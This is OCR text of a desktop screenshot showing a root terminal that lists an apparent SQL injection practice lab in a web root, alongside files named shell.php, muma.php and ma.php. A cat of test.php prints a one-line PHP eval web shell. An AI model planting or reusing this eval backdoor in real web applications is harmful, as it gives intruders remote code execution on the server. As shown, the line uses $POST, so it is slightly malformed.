 应用程序 位置 终端 星期五 09：41
回收站
主文件夹
xp
root@27d7bcbcc860: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@27d7bcbcc860: /var/www/html root@27d7bcbcc860: /
root@27d7bcbcc860:/var/www/html# ls
Less-1 Less-18 Less-25a Less-30 Less-39 Less-47 Less-55 Less-63 SQL Injections.mm index.html shell1.php
Less-10 Less-19 Less-26 Less-31 Less-4 Less-48 Less-56 Less-64 SQL Injections.png index.html_files sql-connections
Less-11 Less-2 Less-26a Less-32 Less-40 Less-49 Less-57 Less-65 images ma.php sql-lab.sql
Less-12 Less-20 Less-27 Less-33 Less-41 Less-5 Less-58 Less-7 index-1.html muma.php test.php
Less-13 Less-21 Less-27a Less-34 Less-42 Less-50 Less-59 Less-8 index-1.html_files readme.md tmpukkuq.php
Less-14 Less-22 Less-28 Less-35 Less-43 Less-51 Less-6 Less-9 index-2.html readme.md~ tomcat-files.zip
Less-15 Less-23 Less-28a Less-36 Less-44 Less-52 Less-60 SQL Injections-1.mm index-2.html_files readme.txt
Less-16 Less-24 Less-29 Less-37 Less-45 Less-53 Less-61 SQL Injections-2.mm index-3.html readme.txt~
Less-17 Less-25 Less-3 Less-38 Less-46 Less-54 Less-62 SQL Injections-3.mm index-3.html_files shell.php
root@27d7bcbcc860:/var/www/html# cat test.php
<?php @eval($POST['xxx']);?>
root@27d7bcbcc860:/var/www/html#
7
CENTOS
root@27d7bcbcc860: /var/www/html